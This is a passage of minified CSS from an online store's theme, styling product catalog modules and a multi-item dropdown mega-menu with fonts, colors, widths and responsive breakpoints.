span{white-space:normal} .module-catalog-473 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-catalog-473 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-catalog-473 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 3 * 0px) / 4 - 0.01px)}.one-column #content .module-catalog-473 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 4 - 0.01px)}.two-column #content .module-catalog-473 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 2 * 0px) / 3 - 0.01px)}.two-column #content .module-catalog-473 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 3 - 0.01px)}.side-column .module-catalog-473 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-catalog-473 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-catalog-473  .catalog-title{box-shadow:none}.module-catalog-473 .catalog-title{margin-bottom:5px;display:flex;font-family:adineue-pro-cyr-black;font-size:13px;color:rgba(0, 0, 0, 1);width:auto;margin-left:0;margin-right:auto;justify-content:flex-start;white-space:normal;overflow:visible;text-overflow:initial}.module-catalog-473 .catalog-title:hover{color:rgba(0, 0, 0, 1);font-weight:700}.module-catalog-473
.subitems{align-items:flex-start}.module-catalog-473 .subitem > a
span{font-family:adineue-pro-cyr-bold;font-size:13px;color:rgba(41, 46, 46, 1)}.module-catalog-473 .subitem > a:hover
span{color:rgba(28, 28, 28, 1);text-decoration:underline}.module-catalog-473 .subitem.view-more a
span{font-family:adineue-pro-cyr-bold;font-size:12px;color:rgba(105, 105, 115, 1);font-weight:700;text-decoration:underline}.module-catalog-473 .subitem.view-more a:hover
span{color:rgba(41, 46, 46, 1)}.module-catalog-473 .subitem.view-more a::before{content:'\eb8a' !important;font-family:icomoon !important;color:rgba(105, 105, 115, 1)}.module-catalog-473 .subitem.view-more a:hover::before{color:rgba(0, 0, 0, 1)}.module-catalog-473 .subitem>a{white-space:normal;overflow:visible;text-overflow:initial;padding-bottom:7px}.module-catalog-473 .catalog-image{margin-right:10px;margin-bottom:10px}.module-catalog-473 .item-assets{flex-direction:row}.module-catalog-473 .item-assets>a{max-width:40%;order:0}.module-catalog-473 .item-assets
.subitems{width:60%}.module-catalog-473 .item-assets .catalog-image{display:block}.module-catalog-473 .title.module-title{font-family:adineue-pro-cyr-bold;font-size:17px;color:rgba(28, 28, 28, 1);font-weight:700;text-transform:capitalize;background:rgba(139, 145, 152, 1);border-width:5px;padding:5px;text-align:center}.module-catalog-473 .title.module-title::after{content:'';display:block;position:relative;left:50%;right:initial;transform:translate3d(-50%,0,0)}.module-catalog-473 .title.module-title.page-title>span::after{content:'';display:block;position:relative;left:50%;right:initial;transform:translate3d(-50%,0,0)}.module-catalog-473 .title.module-title::after, .module-catalog-473 .title.module-title.page-title>span::after{background:rgba(28, 28, 28, 1)}@media (max-width: 1024px){.module-catalog-473 .module-item.swiper-slide{margin-right:25px;width:calc((100% - 0 * 25px) / 1 - 0.01px)}.module-catalog-473 .module-item:not(.swiper-slide){padding:12.5px;width:calc(100% / 1 - 0.01px)}} .module-catalog-417 .module-item.swiper-slide{margin-right:25px;width:calc((100% - 2 * 25px) / 3 - 0.01px)}.module-catalog-417 .module-item:not(.swiper-slide){padding:12.5px;width:calc(100% / 3 - 0.01px)}.one-column #content .module-catalog-417 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-catalog-417 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-catalog-417 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-catalog-417 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-catalog-417 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-catalog-417 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-catalog-417  .catalog-title{background:rgba(28, 28, 28, 1);padding-right:20px;padding-left:20px;box-shadow:none}.desktop .module-catalog-417  .catalog-title:hover{background:rgba(105, 105, 115, 1)}.module-catalog-417 .catalog-title{margin-bottom:5px;display:flex;font-family:adineue-pro-cyr-bold;font-size:12px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;width:auto;min-height:10px;margin-left:0;margin-right:auto;justify-content:flex-start;white-space:normal;overflow:visible;text-overflow:initial}.module-catalog-417 .catalog-title:hover{color:rgba(255, 255, 255, 1)}.module-catalog-417
.subitems{align-items:flex-start}.module-catalog-417
.subitems{box-shadow:none}.module-catalog-417 .subitem > a
span{font-family:adineue-pro-cyr-black;font-size:13px;color:rgba(0, 0, 0, 1)}.module-catalog-417 .subitem > a:hover
span{color:rgba(28, 28, 28, 1);font-weight:700}.module-catalog-417 .subitem.view-more a
span{font-family:adineue-pro-cyr-bold;font-size:12px;color:rgba(105, 105, 115, 1);font-weight:700;text-decoration:underline}.module-catalog-417 .subitem.view-more a:hover
span{color:rgba(41, 46, 46, 1)}.module-catalog-417 .subitem.view-more a::before{content:'\eb8a' !important;font-family:icomoon !important;color:rgba(105, 105, 115, 1)}.module-catalog-417 .subitem.view-more a:hover::before{color:rgba(0, 0, 0, 1)}.module-catalog-417 .subitem>a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding-bottom:7px}.module-catalog-417 .catalog-image{margin-right:10px;margin-bottom:10px}.module-catalog-417 .item-assets{flex-direction:row}.module-catalog-417 .item-assets>a{max-width:40%;order:0}.module-catalog-417 .item-assets
.subitems{width:60%}.module-catalog-417 .item-assets .catalog-image{display:block}.module-catalog-417 .title.module-title{font-family:adineue-pro-cyr-bold;font-size:17px;color:rgba(28, 28, 28, 1);font-weight:700;text-transform:capitalize;background:rgba(139, 145, 152, 1);border-width:5px;padding:5px;text-align:center}.module-catalog-417 .title.module-title::after{content:'';display:block;position:relative;left:50%;right:initial;transform:translate3d(-50%,0,0)}.module-catalog-417 .title.module-title.page-title>span::after{content:'';display:block;position:relative;left:50%;right:initial;transform:translate3d(-50%,0,0)}.module-catalog-417 .title.module-title::after, .module-catalog-417 .title.module-title.page-title>span::after{background:rgba(28, 28, 28, 1)}@media (max-width: 1024px){.module-catalog-417 .module-item.swiper-slide{margin-right:25px;width:calc((100% - 2 * 25px) / 3 - 0.01px)}.module-catalog-417 .module-item:not(.swiper-slide){padding:12.5px;width:calc(100% / 3 - 0.01px)}} .module-catalog-477 .module-item.swiper-slide{margin-right:25px;width:calc((100% - 1 * 25px) / 2 - 0.01px)}.module-catalog-477 .module-item:not(.swiper-slide){padding:12.5px;width:calc(100% / 2 - 0.01px)}.one-column #content .module-catalog-477 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 1 * 0px) / 2 - 0.01px)}.one-column #content .module-catalog-477 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 2 - 0.01px)}.two-column #content .module-catalog-477 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 1 * 0px) / 2 - 0.01px)}.two-column #content .module-catalog-477 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 2 - 0.01px)}.side-column .module-catalog-477 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-catalog-477 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-catalog-477  .catalog-title{background:rgba(28, 28, 28, 1);padding-right:20px;padding-left:20px;box-shadow:none}.desktop .module-catalog-477  .catalog-title:hover{background:rgba(105, 105, 115, 1)}.module-catalog-477 .catalog-title{margin-bottom:5px;display:flex;font-family:adineue-pro-cyr-bold;font-size:12px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;width:auto;min-height:10px;margin-left:0;margin-right:auto;justify-content:flex-start;white-space:normal;overflow:visible;text-overflow:initial}.module-catalog-477 .catalog-title:hover{color:rgba(255, 255, 255, 1)}.module-catalog-477
.subitems{align-items:flex-start}.module-catalog-477
.subitems{box-shadow:none}.module-catalog-477 .subitem > a
span{font-family:adineue-pro-cyr-black;font-size:13px;color:rgba(0, 0, 0, 1)}.module-catalog-477 .subitem > a:hover
span{color:rgba(28, 28, 28, 1);font-weight:700}.module-catalog-477 .subitem.view-more a
span{font-family:adineue-pro-cyr-bold;font-size:12px;color:rgba(105, 105, 115, 1);font-weight:700;text-decoration:underline}.module-catalog-477 .subitem.view-more a:hover
span{color:rgba(41, 46, 46, 1)}.module-catalog-477 .subitem.view-more a::before{content:'\eb8a' !important;font-family:icomoon !important;color:rgba(105, 105, 115, 1)}.module-catalog-477 .subitem.view-more a:hover::before{color:rgba(0, 0, 0, 1)}.module-catalog-477 .subitem>a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding-bottom:7px}.module-catalog-477 .catalog-image{margin-right:10px;margin-bottom:10px}.module-catalog-477 .item-assets{flex-direction:row}.module-catalog-477 .item-assets>a{max-width:40%;order:0}.module-catalog-477 .item-assets
.subitems{width:60%}.module-catalog-477 .item-assets .catalog-image{display:block}.module-catalog-477 .title.module-title{font-family:adineue-pro-cyr-bold;font-size:17px;color:rgba(28, 28, 28, 1);font-weight:700;text-transform:capitalize;background:rgba(139, 145, 152, 1);border-width:5px;padding:5px;text-align:center}.module-catalog-477 .title.module-title::after{content:'';display:block;position:relative;left:50%;right:initial;transform:translate3d(-50%,0,0)}.module-catalog-477 .title.module-title.page-title>span::after{content:'';display:block;position:relative;left:50%;right:initial;transform:translate3d(-50%,0,0)}.module-catalog-477 .title.module-title::after, .module-catalog-477 .title.module-title.page-title>span::after{background:rgba(28, 28, 28, 1)}@media (max-width: 1024px){.module-catalog-477 .module-item.swiper-slide{margin-right:25px;width:calc((100% - 1 * 25px) / 2 - 0.01px)}.module-catalog-477 .module-item:not(.swiper-slide){padding:12.5px;width:calc(100% / 2 - 0.01px)}} div.main-menu.main-menu-3 > .j-menu .menu-item.main-menu-item-3>a::before{top:-1px}div.main-menu.main-menu-3 > .j-menu li.main-menu-item-3>a{font-family:adineue-pro-cyr-bold !important;font-size:13px !important;color:rgba(255, 255, 255, 1) !important}div.main-menu.main-menu-3>.j-menu>.main-menu-item-3>a>.links-text{border-width:0;border-bottom-width:2px;border-style:solid;border-color:rgba(0, 0, 0, 0)}.desktop div.main-menu.main-menu-3>.j-menu>.main-menu-item-3:hover>a>.links-text{border-color:rgba(255, 255, 255, 1)}.desktop div.main-menu.main-menu-3 > .j-menu li.main-menu-item-3:hover>a{color:rgba(255, 255, 255, 1) !important}.route-common-home body:not(.is-sticky) .main-menu-3 .main-menu-item-3.flyout>.j-dropdown{display:block !important;transform:none;opacity:1}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-3 .mega-menu-content{width:800px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-3>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-3:not(.mega-fullwidth)>.dropdown-menu::before{display:block;border-bottom-color:rgba(255, 255, 255, 1);margin-left:50px;margin-top:-20px}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-3.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-3 > .j-menu li.main-menu-item-3 .mega-menu-content{background:rgba(255, 255, 255, 1)}.desktop .main-menu-3 > .j-menu li.main-menu-item-3 .mega-menu-content{border-width:0px;border-left-width:5px;border-style:solid;border-color:rgba(41, 46, 46, 1)}.main-menu-3 > .j-menu li.main-menu-item-3 .j-dropdown>.mega-menu-content{box-shadow:20px 15px 20px -10px rgba(105, 105, 115, 1)}.desktop-main-menu-wrapper .main-menu-3 .main-menu-item-3>a>.menu-label{margin-right:calc(0px - (-10px));margin-top:13px}@media (max-width: 1024px){.main-menu-3 > .j-menu li.main-menu-item-3 .j-dropdown>.mega-menu-content{max-height:500px !important;overflow-y:auto}}.main-menu-3 .main-menu-item-3.mega-menu .grid-row-1{background:rgba(248, 248, 248, 1);padding:5px;box-shadow:none}.main-menu-3 .main-menu-item-3.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.main-menu-3 .main-menu-item-3.mega-menu .grid-row-1 .grid-col-1{width:100%;border-width:0;border-right-width:1.5px;border-style:solid;border-color:rgba(238, 238, 238, 1);padding-right:5px}.main-menu-3 .main-menu-item-3.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}div.main-menu.main-menu-3 > .j-menu .menu-item.main-menu-item-4>a::before{top:-1px}div.main-menu.main-menu-3 > .j-menu li.main-menu-item-4>a{font-family:adineue-pro-cyr-bold !important;font-size:13px !important;color:rgba(255, 255, 255, 1) !important}div.main-menu.main-menu-3>.j-menu>.main-menu-item-4>a>.links-text{border-width:0;border-bottom-width:2px;border-style:solid;border-color:rgba(0, 0, 0, 0)}.desktop div.main-menu.main-menu-3>.j-menu>.main-menu-item-4:hover>a>.links-text{border-color:rgba(255, 255, 255, 1)}.desktop div.main-menu.main-menu-3 > .j-menu li.main-menu-item-4:hover>a{color:rgba(255, 255, 255, 1) !important}.route-common-home body:not(.is-sticky) .main-menu-3 .main-menu-item-4.flyout>.j-dropdown{display:block !important;transform:none;opacity:1}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-4 .mega-menu-content{width:1000px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-4>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-4:not(.mega-fullwidth)>.dropdown-menu::before{display:block;border-bottom-color:rgba(255, 255, 255, 1);margin-left:30px;margin-top:-20px}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-4.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-3 > .j-menu li.main-menu-item-4 .mega-menu-content{background:rgba(255, 255, 255, 1)}.desktop .main-menu-3 > .j-menu li.main-menu-item-4 .mega-menu-content{border-width:0px;border-left-width:5px;border-style:solid;border-color:rgba(41, 46, 46, 1)}.main-menu-3 > .j-menu li.main-menu-item-4 .j-dropdown>.mega-menu-content{box-shadow:20px 15px 20px -10px rgba(105, 105, 115, 1)}.desktop-main-menu-wrapper .main-menu-3 .main-menu-item-4>a>.menu-label{margin-right:calc(0px - (-10px));margin-top:13px}@media (max-width: 1024px){.main-menu-3 > .j-menu li.main-menu-item-4 .j-dropdown>.mega-menu-content{max-height:500px !important;overflow-y:auto}}.main-menu-3 .main-menu-item-4.mega-menu .grid-row-1{background:rgba(248, 248, 248, 1);padding:5px;box-shadow:none}.main-menu-3 .main-menu-item-4.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.main-menu-3 .main-menu-item-4.mega-menu .grid-row-1 .grid-col-1{width:100%;padding-left:5px}.main-menu-3 .main-menu-item-4.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}div.main-menu.main-menu-3 > .j-menu li.main-menu-item-5>a{font-family:adineue-pro-cyr-bold !important;font-size:13px !important;color:rgba(255, 255, 255, 1) !important}div.main-menu.main-menu-3>.j-menu>.main-menu-item-5>a>.links-text{border-width:0;border-bottom-width:2px;border-style:solid;border-color:rgba(0, 0, 0, 0)}.desktop div.main-menu.main-menu-3>.j-menu>.main-menu-item-5:hover>a>.links-text{border-color:rgba(255, 255, 255, 1)}.desktop div.main-menu.main-menu-3 > .j-menu li.main-menu-item-5:hover>a{color:rgba(255, 255, 255, 1) !important}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-5 .mega-menu-content{width:350px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-5>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-5:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-left:30px;margin-top:-20px}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-5.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-3 > .j-menu li.main-menu-item-5 .mega-menu-content{background:rgba(255, 255, 255, 1)}.desktop .main-menu-3 > .j-menu li.main-menu-item-5 .mega-menu-content{border-width:0px;border-left-width:5px;border-style:solid;border-color:rgba(41, 46, 46, 1)}.main-menu-3 > .j-menu li.main-menu-item-5 .j-dropdown>.mega-menu-content{box-shadow:20px 15px 20px -10px rgba(105, 105, 115, 1)}@media (max-width: 1024px){.main-menu-3 > .j-menu li.main-menu-item-5 .j-dropdown>.mega-menu-content{max-height:500px !important;overflow-y:auto}}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1{background:rgba(248, 248, 248, 1);padding:5px}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-1{width:100%}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}div.main-menu.main-menu-3 > .j-menu li.main-menu-item-6>a{font-family:adineue-pro-cyr-bold !important;font-size:13px !important;color:rgba(255, 255, 255, 1) !important}div.main-menu.main-menu-3>.j-menu>.main-menu-item-6>a>.links-text{border-width:0;border-bottom-width:2px;border-style:solid;border-color:rgba(0, 0, 0, 0)}.desktop div.main-menu.main-menu-3>.j-menu>.main-menu-item-6:hover>a>.links-text{border-color:rgba(255, 255, 255, 1)}.desktop div.main-menu.main-menu-3 > .j-menu li.main-menu-item-6:hover>a{color:rgba(255, 255, 255, 1) !important}.route-common-home body:not(.is-sticky) .main-menu-3 .main-menu-item-6.flyout>.j-dropdown{display:block !important;transform:none;opacity:1}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-6 .mega-menu-content{width:1000px;position:absolute;left:50%;transform:translate3d(-50%,0,0)}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-6>.dropdown-menu::before{left:50%;transform:translate3d(-50%,0,0)}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-6:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-left:15px;margin-top:-20px}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-6.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-3 > .j-menu li.main-menu-item-6 .mega-menu-content{background:rgba(255, 255, 255, 1)}.desktop .main-menu-3 > .j-menu li.main-menu-item-6 .mega-menu-content{border-width:0px;border-left-width:5px;border-style:solid;border-color:rgba(41, 46, 46, 1)}.main-menu-3 > .j-menu li.main-menu-item-6 .j-dropdown>.mega-menu-content{box-shadow:20px 15px 20px -10px rgba(105, 105, 115, 1)}@media (max-width: 1024px){.main-menu-3 > .j-menu li.main-menu-item-6 .j-dropdown>.mega-menu-content{max-height:500px !important;overflow-y:auto}}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1{background:rgba(248, 248, 248, 1);padding:5px}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-1{width:100%;border-width:0;border-bottom-width:1.5px;border-style:solid;border-color:rgba(238, 238, 238, 1);padding-right:10px}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-2{width:33.33333333333333%;padding-right:10px}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-2 .grid-item{height:auto}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-2 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-3{width:33.33333333333333%;padding-right:10px;padding-left:10px}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-3 .grid-item{height:auto}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-3 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-4{width:33.33333333333333%;padding-left:10px}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-4 .grid-item{height:auto}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-4 .grid-items{justify-content:flex-start}div.main-menu.main-menu-3 > .j-menu li.main-menu-item-7>a{font-family:adineue-pro-cyr-bold !important;font-size:13px !important;color:rgba(255, 255, 255, 1) !important}div.main-menu.main-menu-3>.j-menu>.main-menu-item-7>a>.links-text{border-width:0;border-bottom-width:2px;border-style:solid;border-color:rgba(0, 0, 0, 0)}.desktop div.main-menu.main-menu-3>.j-menu>.main-menu-item-7:hover>a>.links-text{border-color:rgba(255, 255, 255, 1)}.desktop div.main-menu.main-menu-3 > .j-menu li.main-menu-item-7:hover>a{color:rgba(255, 255, 255, 1) !important}.desktop-main-menu-wrapper .menu-fullwidth>.j-dropdown{width:100vw;left:50%;margin-left:-50vw}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-7 .mega-menu-content{width:750px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-7>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-7:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-left:30px;margin-top:-20px}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-7.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-3 > .j-menu li.main-menu-item-7 .mega-menu-content{background:rgba(255, 255, 255, 1)}.desktop .main-menu-3 > .j-menu li.main-menu-item-7 .mega-menu-content{border-width:0px;border-left-width:5px;border-style:solid;border-color:rgba(41, 46, 46, 1)}.main-menu-3 > .j-menu li.main-menu-item-7 .j-dropdown>.mega-menu-content{box-shadow:20px 15px 20px -10px rgba(105, 105, 115, 1)}@media (max-width: 1024px){.main-menu-3 > .j-menu li.main-menu-item-7 .j-dropdown>.mega-menu-content{max-height:500px !important;overflow-y:auto}}.main-menu-3 .main-menu-item-7.mega-menu .grid-row-1{background:rgba(248, 248, 248, 1);padding:5px}.main-menu-3 .main-menu-item-7.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.main-menu-3 .main-menu-item-7.mega-menu .grid-row-1 .grid-col-1{width:33.33333333333333%;padding-right:10px}.main-menu-3 .main-menu-item-7.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.main-menu-3 .main-menu-item-7.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-7.mega-menu .grid-row-1 .grid-col-2{width:33.33333333333333%;padding-left:10px}.main-menu-3 .main-menu-item-7.mega-menu .grid-row-1 .grid-col-2 .grid-item{height:auto}.main-menu-3 .main-menu-item-7.mega-menu .grid-row-1 .grid-col-2 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-7.mega-menu .grid-row-1 .grid-col-3{width:33.33333333333333%;padding-right:10px;padding-left:10px}.main-menu-3 .main-menu-item-7.mega-menu .grid-row-1 .grid-col-3 .grid-item{height:auto}.main-menu-3 .main-menu-item-7.mega-menu .grid-row-1 .grid-col-3 .grid-items{justify-content:flex-start}div.main-menu.main-menu-3 > .j-menu li.main-menu-item-8>a{font-family:adineue-pro-cyr-bold !important;font-size:13px !important;color:rgba(255, 255, 255, 1) !important}div.main-menu.main-menu-3>.j-menu>.main-menu-item-8>a>.links-text{border-width:0;border-bottom-width:2px;border-style:solid;border-color:rgba(0, 0, 0, 0)}.desktop div.main-menu.main-menu-3>.j-menu>.main-menu-item-8:hover>a>.links-text{border-color:rgba(255, 255, 255, 1)}.desktop div.main-menu.main-menu-3 > .j-menu li.main-menu-item-8:hover>a{color:rgba(255, 255, 255, 1) !important}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-8 .mega-menu-content{width:600px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-8>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-8:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-left:30px;margin-top:-20px}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-8.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-3 > .j-menu li.main-menu-item-8 .mega-menu-content{background:rgba(255, 255, 255, 1)}.desktop .main-menu-3 > .j-menu li.main-menu-item-8 .mega-menu-content{border-width:0px;border-left-width:5px;border-style:solid;border-color:rgba(41, 46, 46, 1)}.main-menu-3 > .j-menu li.main-menu-item-8 .j-dropdown>.mega-menu-content{box-shadow:20px 15px 20px -10px rgba(105, 105, 115, 1)}@media (max-width: 1024px){.main-menu-3 > .j-menu li.main-menu-item-8 .j-dropdown>.mega-menu-content{max-height:500px !important;overflow-y:auto}}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1{background:rgba(248, 248, 248, 1)}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-1{width:40%;padding:5px}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-2{width:60%;padding:5px}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-2 .grid-item{height:auto}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-2 .grid-items{justify-content:flex-start}div.main-menu.main-menu-3 > .j-menu li.main-menu-item-9>a{font-family:adineue-pro-cyr-bold !important;font-size:13px !important;color:rgba(255, 255, 255, 1) !important}div.main-menu.main-menu-3>.j-menu>.main-menu-item-9>a>.links-text{border-width:0;border-bottom-width:2px;border-style:solid;border-color:rgba(0, 0, 0, 0)}.desktop div.main-menu.main-menu-3>.j-menu>.main-menu-item-9:hover>a>.links-text{border-color:rgba(255, 255, 255, 1)}.desktop div.main-menu.main-menu-3 > .j-menu li.main-menu-item-9:hover>a{color:rgba(255, 255, 255, 1) !important}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-9 .mega-menu-content{width:450px;position:absolute;left:50%;transform:translate3d(-50%,0,0)}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-9>.dropdown-menu::before{left:50%;transform:translate3d(-50%,0,0)}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-9:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-20px}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-9.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-3 > .j-menu li.main-menu-item-9 .mega-menu-content{background:rgba(255, 255, 255, 1)}.desktop .main-menu-3 > .j-menu li.main-menu-item-9 .mega-menu-content{border-width:0px;border-left-width:5px;border-style:solid;border-color:rgba(41, 46, 46, 1)}.main-menu-3 > .j-menu li.main-menu-item-9 .j-dropdown>.mega-menu-content{box-shadow:20px 15px 20px -10px rgba(105, 105, 115, 1)}@media (max-width: 1024px){.main-menu-3 > .j-menu li.main-menu-item-9 .j-dropdown>.mega-menu-content{max-height:500px !important;overflow-y:auto}}.main-menu-3 .main-menu-item-9.mega-menu .grid-row-1{background:rgba(248, 248, 248, 1);padding:5px}.main-menu-3 .main-menu-item-9.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.main-menu-3 .main-menu-item-9.mega-menu .grid-row-1 .grid-col-1{width:100%;padding-right:5px}.main-menu-3 .main-menu-item-9.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.main-menu-3 .main-menu-item-9.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}div.main-menu.main-menu-3 > .j-menu li.main-menu-item-10>a{font-family:adineue-pro-cyr-bold !important;font-size:13px !important;color:rgba(255, 255, 255, 1) !important;font-weight:700 !important}div.main-menu.main-menu-3>.j-menu>.main-menu-item-10>a>.links-text{border-width:0;border-bottom-width:2px;border-style:solid;border-color:rgba(0, 0, 0, 0)}.desktop div.main-menu.main-menu-3>.j-menu>.main-menu-item-10:hover>a>.links-text{border-color:rgba(255, 255, 255, 1)}.desktop div.main-menu.main-menu-3 > .j-menu li.main-menu-item-10:hover>a{color:rgba(255, 255, 255, 1) !important}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-10 .mega-menu-content{width:450px;position:absolute;left:50%;transform:translate3d(-50%,0,0)}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-10>.dropdown-menu::before{left:50%;transform:translate3d(-50%,0,0)}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-10:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-20px}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-10.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-3 > .j-menu li.main-menu-item-10>a>.menu-label{padding:1px;padding-right:5px;padding-left:5px}.main-menu-3 > .j-menu li.main-menu-item-10 .mega-menu-content{background:rgba(255, 255, 255, 1)}.desktop .main-menu-3 > .j-menu li.main-menu-item-10 